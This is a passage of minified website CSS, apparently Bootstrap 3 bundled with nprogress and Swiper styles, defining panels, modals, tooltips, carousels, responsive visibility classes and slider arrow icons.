td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#9f8958}.panel-primary>.panel-heading{color:#fff;background-color:#9f8958;border-color:#9f8958}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#9f8958}.panel-primary>.panel-heading .badge{color:#9f8958;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#9f8958}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;zoom:1;filter:alpha(opacity=20);-webkit-opacity:0.2;-moz-opacity:0.2;opacity:0.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-moz-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.modal-backdrop.in{opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.42857143px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}.tooltip.in{opacity:.9;zoom:1;filter:alpha(opacity=90);-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;-webkit-transition:0.6s ease-in-out left;-moz-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);-moz-transform:translate3d(100%, 0, 0);-ms-transform:translate3d(100%, 0, 0);-o-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);-moz-transform:translate3d(-100%, 0, 0);-ms-transform:translate3d(-100%, 0, 0);-o-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;zoom:1;filter:alpha(opacity=50);-webkit-opacity:0.5;-moz-opacity:0.5;opacity:0.5;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;zoom:1;filter:alpha(opacity=90);-webkit-opacity:0.9;-moz-opacity:0.9;opacity:0.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .item,.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{opacity:0}.carousel-fade .carousel-inner .active,.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-inner .next,.carousel-fade .carousel-inner .prev,.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.carousel-fade .carousel-control{z-index:2}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}#nprogress{pointer-events:none}#nprogress .bar{background:#9f8958;position:fixed;z-index:1031;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #9f8958,0 0 5px #9f8958;opacity:1;-webkit-transform:rotate(3deg) translate(0, -4px);-ms-transform:rotate(3deg) translate(0, -4px);transform:rotate(3deg) translate(0, -4px)}#nprogress .spinner{display:none;position:fixed;z-index:1031;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#9f8958;border-left-color:#9f8958;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}.nprogress-custom-parent{overflow:hidden;position:relative}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-o-transform:translate(0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-prev,.swiper-button-next{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl 